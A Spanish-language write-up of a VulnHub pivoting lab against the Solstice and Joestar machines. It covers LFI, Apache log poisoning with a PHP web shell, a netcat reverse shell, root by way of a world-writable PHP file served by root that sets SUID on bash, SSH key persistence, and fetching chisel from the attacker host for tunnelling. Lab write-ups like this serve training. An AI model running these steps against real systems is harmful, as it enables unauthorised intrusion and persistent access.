Solstice y Joestar - VulnHub
![]()
El primer post de pivoting fue este
https://mikerega7.github.io/vh-writeup-pivoting1/
- Recordar entorno: Solo tenemos conexion con una sola maquina que es la solstice primero tenemos que comprometer esa maquina para poder ver la otra que es la Joestar nuestra maquina de atacante no tiene conexion directa con la Joestar
❯ arp-scan -I ens33 --localnet --ignoredups
Interface: ens33, type: EN10MB, MAC: 00:0c:29:f1:59:4d, IPv4: 192.168.1.94
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.1.69 80:30:49:81:dc:ad (Unknown)
192.168.1.153 00:0c:29:e1:3e:1e VMware, Inc.
❯ ping -c 1 192.168.1.153
PING 192.168.1.153 (192.168.1.153) 56(84) bytes of data.
64 bytes from 192.168.1.153: icmp_seq=1 ttl=64 time=0.433 ms
--- 192.168.1.153 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.433/0.433/0.433/0.000 ms
❯ whichSystem.py 192.168.1.153
192.168.1.153 (ttl -> 64): Linux
PortScan
❯ nmap -sCV -p21,22,25,80,139,445,2121,3128,8593,54787,62524 192.168.1.153 -oN targeted
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-03 11:27 CST
Nmap scan report for 192.168.1.153
Host is up (0.00027s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp pyftpdlib 1.5.6
| ftp-syst:
| STAT:
| FTP server status:
| Connected to: 192.168.1.153:21
| Waiting for username.
| TYPE: ASCII; STRUcture: File; MODE: Stream
| Data connection closed.
|_End of status.
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 5ba737fd556cf8ea03f510bc94320718 (RSA)
| 256 abda6a6f973fb2703e6c2b4b0cb7f64c (ECDSA)
|_ 256 ae29d4e346a1b15227838f8fb0c436d1 (ED25519)
25/tcp open smtp Exim smtpd 4.92
| smtp-commands: solstice Hello nmap.scanme.org [192.168.1.94], SIZE 52428800, 8BITMIME, PIPELINING, CHUNKING, PRDR, HELP
|_ Commands supported: AUTH HELO EHLO MAIL RCPT DATA BDAT NOOP QUIT RSET HELP
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Site doesn't have a title (text/html).
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.9.5-Debian (workgroup: WORKGROUP)
2121/tcp open ftp pyftpdlib 1.5.6
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drws------ 2 www-data www-data 4096 Jun 18 2020 pub
| ftp-syst:
| STAT:
| FTP server status:
| Connected to: 192.168.1.153:2121
| Waiting for username.
| TYPE: ASCII; STRUcture: File; MODE: Stream
| Data connection closed.
|_End of status.
3128/tcp open squid-http?
8593/tcp open http PHP cli server 5.5 or later (PHP 7.3.14-1)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
54787/tcp open http PHP cli server 5.5 or later (PHP 7.3.14-1)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
62524/tcp open ftp FreeFloat ftpd 1.00
MAC Address: 00:0C:29:E1:3E:1E (VMware)
Service Info: Host: solstice; OSs: Linux, Windows; CPE: cpe:/o:linux:linux_kernel, cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 3h59m58s
|_nbstat: NetBIOS name: SOLSTICE, NetBIOS user: <unknown>, NetBIOS MAC: 000000000000 (Xerox)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.9.5-Debian)
| NetBIOS computer name: SOLSTICE\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2023-04-03T13:30:02-04:00
|_smb2-time: Protocol negotiation failed (SMB2)
No encuentra nada
❯ nmap --script=http-enum -p80 192.168.1.153 -oN webScan
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-03 11:34 CST
Nmap scan report for 192.168.1.153
Host is up (0.00054s latency).
PORT STATE SERVICE
80/tcp open http
MAC Address: 00:0C:29:E1:3E:1E (VMware)
Enumeracion
Vamos a conectarnos como anonymous ala maquina victima por ftp pero no podemos
❯ ftp 192.168.1.153
Connected to 192.168.1.153.
220 pyftpdlib 1.5.6 ready.
Name (192.168.1.153:miguelrega7): anonymous
331 Username ok, send password.
Password:
530 Anonymous access not allowed.
Login failed.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
Esta es la pagina web

Vemos un servicio con su version

Vamos a hacer fuzzing pero no podemos ver nada por el codigo de estado
❯ gobuster dir -u http://192.168.1.153/ -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 20 -x php
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.153/
[+] Method: GET
[+] Threads: 20
[+] Wordlist: /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: php
[+] Timeout: 10s
===============================================================
2023/04/03 11:38:39 Starting gobuster in directory enumeration mode
===============================================================
/app (Status: 301) [Size: 312] [--> http://192.168.1.153/app/]
/javascript (Status: 301) [Size: 319] [--> http://192.168.1.153/javascript/]
/backup (Status: 301) [Size: 315] [--> http://192.168.1.153/backup/]
/server-status (Status: 403) [Size: 278]
El puerto 2121 esta abierto que tambien es de ftp y nmap nos reporto que el usuario anonymous esta permitido y no encontrasmos nada
❯ ftp 192.168.1.153 2121
Connected to 192.168.1.153.
220 pyftpdlib 1.5.6 ready.
Name (192.168.1.153:miguelrega7): anonymous
331 Username ok, send password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
200 Active data connection established.
125 Data connection already open. Transfer starting.
drws------ 2 www-data www-data 4096 Jun 18 2020 pub
226 Transfer complete.
ftp> cd pub
250 "/pub" is the current directory.
ftp> dir
200 Active data connection established.
125 Data connection already open. Transfer starting.
226 Transfer complete.
ftp> ls -la
200 Active data connection established.
125 Data connection already open. Transfer starting.
226 Transfer complete.
ftp>
Tambien nmap nos reporto que el puerto 8593 corre un servicio web

Si damos click en Book list la url ya es interesante

De primeras vemos que no podemos ver el /etc/passwd

Pero si retrocedemos varios directorios asi atras si es posible entonces es vulnerable a LFI

El usuario root y miguel tiene un bash
❯ curl -s "http://192.168.1.153:8593/index.php?book=../../../../../../../etc/passwd" | grep bash
We are still setting up the library! Try later on!<p>root:x:0:0:root:/root:/bin/bash
miguel:x:1000:1000:,,,:/home/miguel:/bin/bash
miguel no tiene una clave id_rsa para poder conectarnos por ssh tenemos que convertir el LFI a RCE

Bueno podrias hacerte un script en Bash o Python3 para automatizar el LFI pero bueno solo es opcional yo hice algo asi
#!/bin/bash
#Colours
greenColour="\e[0;32m\033[1m"
endColour="\033[0m\e[0m"
redColour="\e[0;31m\033[1m"
blueColour="\e[0;34m\033[1m"
yellowColour="\e[0;33m\033[1m"
purpleColour="\e[0;35m\033[1m"
turquoiseColour="\e[0;36m\033[1m"
grayColour="\e[0;37m\033[1m"
function ctrl_c(){
echo -e "\n\n${redColour}[!] Saliendo...${endColour}"
exit 1
}
#Ctrl + c
trap ctrl_c INT # esto va a la funcion ctrl_c()
declare -i parameter_counter=0 # declaramos una variable int
function fileRead(){
filename=$1
echo -e "\n${yellowColour}[+]${endColour}${grayColour} Este es el contenido del archivo ${endColour}${redColour}$filename${endColour}${grayColour}:${endColour}\n"
curl -s -X GET "http://192.168.1.153:8593/index.php?book=../../../../../../../$filename"
}
function helpPanel(){
echo -e "\n${yellowColour}[i]${endColour}${grayColour}Uso:${endColour}\n"
echo -e "\t${redColour}h)${endColour}${blueColour} Mostrar este panel de ayuda${endColour}"
echo -e "\t${redColour}f)${endColour}${blueColour} Proporcionar ruta del archivo a leer\n${endColour}"
exit 0
}
#Menu cuando quieres que se te pase un argumento poner : despues de la opcion
while getopts "hf:" arg; do
case $arg in
h) ;; # no hace nada por que es un panel de ayuda
f) filename=$OPTARG; let parameter_counter+=1; # lo que le pases lo mete en la variable filename
esac
done
if [ $parameter_counter -eq 1 ]; then
fileRead "$filename"
else
helpPanel
fi
Vamos a ver si podemos ver los logs de apache y podemos

Si lanzamos una peticion y le pasamos el User-Agent por que lo podemos controlar
❯ curl -s -X GET "http://192.168.1.153/xd" -H "User-Agent: pwned"
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.38 (Debian) Server at 192.168.1.153 Port 80</address>
</body></html>
Y creamos un log con nuestro User-Agent
❯ curl -s -X GET "http://192.168.1.153:8593/index.php?book=../../../../../../../var/log/apache2/access.log" | tail -n 10
::1 - - [03/Apr/2023:13:40:18 -0400] "OPTIONS * HTTP/1.0" 200 126 "-" "Apache/2.4.38 (Debian) (internal dummy connection)"
::1 - - [03/Apr/2023:13:40:19 -0400] "OPTIONS * HTTP/1.0" 200 126 "-" "Apache/2.4.38 (Debian) (internal dummy connection)"
::1 - - [03/Apr/2023:13:40:20 -0400] "OPTIONS * HTTP/1.0" 200 126 "-" "Apache/2.4.38 (Debian) (internal dummy connection)"
::1 - - [03/Apr/2023:13:40:21 -0400] "OPTIONS * HTTP/1.0" 200 126 "-" "Apache/2.4.38 (Debian) (internal dummy connection)"
::1 - - [03/Apr/2023:13:40:22 -0400] "OPTIONS * HTTP/1.0" 200 126 "-" "Apache/2.4.38 (Debian) (internal dummy connection)"
::1 - - [03/Apr/2023:13:40:23 -0400] "OPTIONS * HTTP/1.0" 200 126 "-" "Apache/2.4.38 (Debian) (internal dummy connection)"
::1 - - [03/Apr/2023:13:40:24 -0400] "OPTIONS * HTTP/1.0" 200 126 "-" "Apache/2.4.38 (Debian) (internal dummy connection)"
192.168.1.94 - - [03/Apr/2023:14:14:45 -0400] "GET /xd HTTP/1.1" 404 436 "-" "pwned"
</p> </body>
</html>
Lo que tenemos que hacer es un Log Poisoning
Como la web interpreta php en el User-Agent podemos inyectar codigo php
❯ curl -s -X GET "http://192.168.1.153/xd" -H "User-Agent: <?php system('whoami'); ?>"
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.38 (Debian) Server at 192.168.1.153 Port 80</address>
</body></html>
Funciona somo www-data
❯ curl -s -X GET "http://192.168.1.153:8593/index.php?book=../../../../../../../var/log/apache2/access.log" | tail -n 10
::1 - - [03/Apr/2023:13:40:20 -0400] "OPTIONS * HTTP/1.0" 200 126 "-" "Apache/2.4.38 (Debian) (internal dummy connection)"
::1 - - [03/Apr/2023:13:40:21 -0400] "OPTIONS * HTTP/1.0" 200 126 "-" "Apache/2.4.38 (Debian) (internal dummy connection)"
::1 - - [03/Apr/2023:13:40:22 -0400] "OPTIONS * HTTP/1.0" 200 126 "-" "Apache/2.4.38 (Debian) (internal dummy connection)"
::1 - - [03/Apr/2023:13:40:23 -0400] "OPTIONS * HTTP/1.0" 200 126 "-" "Apache/2.4.38 (Debian) (internal dummy connection)"
::1 - - [03/Apr/2023:13:40:24 -0400] "OPTIONS * HTTP/1.0" 200 126 "-" "Apache/2.4.38 (Debian) (internal dummy connection)"
192.168.1.94 - - [03/Apr/2023:14:14:45 -0400] "GET /xd HTTP/1.1" 404 436 "-" "pwned"
192.168.1.94 - - [03/Apr/2023:14:19:34 -0400] "GET /xd HTTP/1.1" 404 436 "-" "www-data
Vamos a ejecutar comandos con la funcion system de php
┌─[root@miguelos]─[/home/miguelrega7/VulnHub/pivoting2/192.168.1.153/content]
└──╼ curl -s -X GET "http://192.168.1.153/xd" -H "User-Agent: <?php system(\$_GET['cmd']); ?>"
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.38 (Debian) Server at 192.168.1.153 Port 80</address>
</body></html>
Funciona y hay vemos que hay otra interfaz de red
❯ curl -s -X GET "http://192.168.1.153:8593/index.php?book=../../../../../../../var/log/apache2/access.log&cmd=ip+a" | tail -n 20
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens34: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 1000
link/ether 00:0c:29:e1:3e:28 brd ff:ff:ff:ff:ff:ff
inet 10.10.0.128/24 brd 10.10.0.255 scope global dynamic ens34
valid_lft 1414sec preferred_lft 1414sec
inet6 fe80::20c:29ff:fee1:3e28/64 scope link
valid_lft forever preferred_lft forever
3: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:e1:3e:1e brd ff:ff:ff:ff:ff:ff
inet 192.168.1.153/24 brd 192.168.1.255 scope global dynamic ens33
valid_lft 82129sec preferred_lft 82129sec
inet6 2806:102e:10:34d9:20c:29ff:fee1:3e1e/64 scope global dynamic mngtmpaddr
valid_lft 2591841sec preferred_lft 2591841sec
inet6 fe80::20c:29ff:fee1:3e1e/64 scope link
valid_lft forever preferred_lft forever
"
</p> </body>
</html>
Vamos a ganar acceso
❯ nc -nlvp 443
listening on [any] 443 ...
Vamos a ejecutar el comando para ganar acceso

❯ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.1.94] from (UNKNOWN) [192.168.1.153] 60128
bash: cannot set terminal process group (526): Inappropriate ioctl for device
bash: no job control in this shell
www-data@solstice:/var/tmp/webserver$ whoami
whoami
www-data
www-data@solstice:/var/tmp/webserver$
Vamos a hacer un tratamiento de la tty para poder hacer un ctrl+c
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.1.94] from (UNKNOWN) [192.168.1.153] 60128
bash: cannot set terminal process group (526): Inappropriate ioctl for device
bash: no job control in this shell
www-data@solstice:/var/tmp/webserver$ whoami
whoami
www-data
www-data@solstice:/var/tmp/webserver$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
www-data@solstice:/var/tmp/webserver$ ^Z
zsh: suspended nc -nlvp 443
❯ stty raw -echo; fg
[1] + continued nc -nlvp 443
reset xterm
ENTER
www-data@solstice:/home$ export TERM=xterm
Podemos entrar
www-data@solstice:/home$ ls -l
total 4
drwxr-xr-x 3 miguel miguel 4096 Jun 26 2020 miguel
www-data@solstice:/home$
No podemos ver la flag solo el propiertario
www-data@solstice:/home/miguel$ ls -l
total 4
-rw------- 1 miguel miguel 33 Jun 26 2020 user.txt
www-data@solstice:/home/miguel$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@solstice:/home/miguel$ cat user.txt
cat: user.txt: Permission denied
www-data@solstice:/home/miguel$
Si buscamos por privilegios SUID vemos el pkexec pero no lo vamos a explotar por que no es la idea
www-data@solstice:/$ find / -perm -4000 2>/dev/null
/var/tmp/sv
/var/tmp/ftp
/var/tmp/ftp/pub
/var/log/exim4
/var/log/exim4/mainlog.1
/var/log/apache2
/var/log/apache2/error.log.1
/var/log/apache2/access.log.1
/var/log/apache2/other_vhosts_access.log
/var/log/apache2/error.log.2.gz
/var/log/apache2/access.log.2.gz
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/sudo
/usr/bin/mount
/usr/bin/su
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/umount
/usr/bin/passwd
/usr/bin/pkexec
/usr/sbin/exim4
/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/lib/uncompress.so
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
www-data@solstice:/$
Vamos a ver puertos abiertos
www-data@solstice:/$ netstat -nat
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 1 0 0.0.0.0:8593 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:21 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:25 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:57 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:62524 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:445 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:54787 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:2121 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:139 0.0.0.0:* LISTEN
tcp 485 0 192.168.1.153:8593 192.168.1.94:46572 ESTABLISHED
tcp 0 136 192.168.1.153:60128 192.168.1.94:443 ESTABLISHED
tcp 0 0 192.168.1.153:8593 192.168.1.94:46560 ESTABLISHED
tcp6 0 0 :::80 :::* LISTEN
tcp6 0 0 :::22 :::* LISTEN
tcp6 0 0 ::1:631 :::* LISTEN
tcp6 0 0 :::3128 :::* LISTEN
tcp6 0 0 ::1:25 :::* LISTEN
tcp6 0 0 :::445 :::* LISTEN
tcp6 0 0 :::139 :::* LISTEN
www-data@solstice:/$
Bueno cuando buscamos por privilegios SUID vimos que habia uno llamado /var/tmp/sv
www-data@solstice:/var/tmp/sv$ ls
index.php
www-data@solstice:/var/tmp/sv$ cat index.php
<?php
echo "Under construction";
?>
www-data@solstice:/var/tmp/sv$
Si miramos procesos que tengan eso nombre vemos esto el usuario root se esta montando un servidor web
www-data@solstice:/var/tmp/sv$ ps -faux | grep "/var/tmp/sv"
www-data 1643 0.0 0.0 6076 884 pts/0 S+ 14:41 0:00 | \_ grep /var/tmp/sv
root 529 0.0 0.0 2388 760 ? Ss 13:12 0:00 \_ /bin/sh -c /usr/bin/php -S 127.0.0.1:57 -t /var/tmp/sv/
root 551 0.0 2.0 196744 20968 ? S 13:12 0:00 \_ /usr/bin/php -S 127.0.0.1:57 -t /var/tmp/sv/
www-data@solstice:/var/tmp/sv$
Bueno podemos alterarlo por los permisos que tiene
www-data@solstice:/var/tmp/sv$ ls -l
total 4
-rwxrwxrwx 1 root root 36 Jun 19 2020 index.php
www-data@solstice:/var/tmp/sv$
www-data@solstice:/var/tmp/sv$ nano index.php
Unable to create directory /var/www/.local/share/nano/: No such file or directory
It is required for saving/loading search history or cursor positions.
Press Enter to continue
www-data@solstice:/var/tmp/sv$ cat index.php
<?php
system('whoami');
?>
www-data@solstice:/var/tmp/sv$
Escalada de privilegios
Como corre en el puerto 57 vamos a hacer una peticion para que se ejecute el comando en el puerto que 57
www-data@solstice:/var/tmp/sv$ curl http://127.0.0.1:57
root
www-data@solstice:/var/tmp/sv$
Vamos a hacer SUID la bash
www-data@solstice:/var/tmp/sv$ cat index.php
<?php
system('chmod u+s /bin/bash');
?>
www-data@solstice:/var/tmp/sv$
Ahora es SUID
www-data@solstice:/var/tmp/sv$ curl http://127.0.0.1:57
www-data@solstice:/var/tmp/sv$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1168776 Apr 18 2019 /bin/bash
www-data@solstice:/var/tmp/sv$
www-data@solstice:/var/tmp/sv$ bash -p
bash-5.0# whoami
root
bash-5.0# cd /root
bash-5.0# cat root.txt
No ascii art for you >:(
Thanks for playing! - Felipe Winsnes (@whitecr0wz)
f950998f0d484a2ef1ea83ed4f42bbca
bash-5.0#
Comprometimos la maquina Solstice
Pivoting Joestar
Vamos a irnos a dev/shm y vemos otra interfaz que es la 10.10.0.128
bash-5.0# hostname -I
10.10.0.128 192.168.1.153 2806:102e:10:34d9:20c:29ff:fee1:3e1e
Esta activa
bash-5.0# ping -c 1 10.10.0.128 &> /dev/null
bash-5.0# echo $?
0
bash-5.0#
Vamos a hacer un script en Bash para aplicar descubrimiento
bash-5.0# cat hostDiscovery.sh
#!/bin/bash
for i in $(seq 1 254); do
timeout 1 bash -c "ping -c 1 10.10.0.$i" &>/dev/null && echo "[+] Host 10.10.0.$i - ACTIVE" &
done; wait
bash-5.0#
Le damos permisos de ejecucion
chmod +x hostDiscovery.sh
Y este es el resultado descubrimos otra maquina con la ip 10.10.0.129 que opera en el segmento de la 10.10.0.128 que la maquina 10.10.0.129 corresponde al tanque de gas y solo tenemos acceso desde la maquina solstice
bash-5.0# ./hostDiscovery.sh
[+] Host 10.10.0.128 - ACTIVE
[+] Host 10.10.0.129 - ACTIVE
bash-5.0# hostname -I
10.10.0.128 192.168.1.153 2806:102e:10:34d9:20c:29ff:fee1:3e1e
bash-5.0# ping -c 1 10.10.0.129
PING 10.10.0.129 (10.10.0.129) 56(84) bytes of data.
64 bytes from 10.10.0.129: icmp_seq=1 ttl=64 time=0.777 ms
--- 10.10.0.129 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.777/0.777/0.777/0.000 ms
bash-5.0#
Ahora vamos a hacer un descubrimiento de puertos tambien puedes subir el binario de nmap pero lo vamos a hacer mejor con el script de bash
bash-5.0# cat portDiscovery.sh
#!/bin/bash
for port in $(seq 1 65535); do
timeout 1 bash -c "echo '' > /dev/tcp/10.10.0.129/$port" 2>/dev/null && echo "[+] Port $port - OPEN" &
done; wait
bash-5.0# chmod +x portDiscovery.sh
bash-5.0#
Estos son los puertos abiertos de la maquina 10.10.0.29 que es la Joestar
bash-5.0# ./portDiscovery.sh
[+] Port 22 - OPEN
[+] Port 53 - OPEN
[+] Port 80 - OPEN
[+] Port 110 - OPEN
[+] Port 143 - OPEN
[+] Port 5355 - OPEN
Si los queremos hacer el escaneo desde nuestra maquina de atacante necesitamos el chisel
https://github.com/jpillora/chisel/releases/tag/v1.8.1
❯ gunzip chisel_1.8.1_linux_amd64.gz
❯ mv chisel_1.8.1_linux_amd64 chisel
❯ ls
chisel lfi.sh
❯ chmod +x chisel
❯ ./chisel
Usage: chisel [command] [--help]
Version: 1.8.1 (go1.19.4)
Commands:
server - runs chisel in server mode
client - runs chisel in client mode
Read more:
https://github.com/jpillora/chisel
Vamos a pasarlo ala maquina victima
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Y lo pasamos ala maquina
bash-5.0# cd /tmp
bash-5.0# pwd
/tmp
bash-5.0# wget http://192.168.1.94/chisel
--2023-04-03 15:14:37-- http://192.168.1.94/chisel
Connecting to 192.168.1.94:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8384512 (8.0M) [application/octet-stream]
Saving to: ‘chisel’
chisel 100%[=======================================================>] 8.00M --.-KB/s in 0.06s
2023-04-03 15:14:37 (139 MB/s) - ‘chisel’ saved [8384512/8384512]
bash-5.0# chmod +x chisel
bash-5.0#
Vamos a subir nuestra clave id_rsa como authorized_keys
bash-5.0# cd /root/.ssh/
bash-5.0# pwd
/root/.ssh
❯ ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa
Your public key has been saved in /root/.ssh/id_rsa.pub
The key fingerprint is:
SHA256:ch4nHLf75UMJ2id78oYc/ODOOb8bkwq7EtsGIA9BkwU root@miguelos
The key's randomart image is:
+---[RSA 3072]----+
| .E+. |
| o. |
| . . . |
| o .. o .. |
| +..S o+ . . |
| .+o+..* +. |
| .=oo X= |
| o o=B==o |
| ooo*B*+ |
+----[SHA256]-----+
❯ ls
id_rsa id_rsa.pub
Vamos a subir la clave publica
❯ cat id_rsa.pub | xclip -sel clip
La pegues hay como authorized_keys y elimina saltos de linea si es que tiene
nano authorized_keys
Vamos a conectarnos por ssh sin proporcionar contraseña
❯ ssh root@192.168.1.153
The authenticity of host '192.168.1.153 (192.168.1.153)' can't be established.
ECDSA key fingerprint is SHA256:lcUZXSjYC2jkmAFxZOz04LufNC9R1z+0owiCdW5geKk.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.1.153' (ECDSA) to the list of known hosts.
Linux solstice 4.19.0-8-amd64 #1 SMP Debian 4.19.98-1 (2020-01-26) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Jun 26 15:56:54 2020
root@solstice:~# whoami
root
root@solstice:~#
En nuestra maquina de atacante vamos a correr el chisel en modo servidor
❯ ./chisel server --reverse -p 1234
2023/04/03 13:24:20 server: Reverse tunnelling enabled
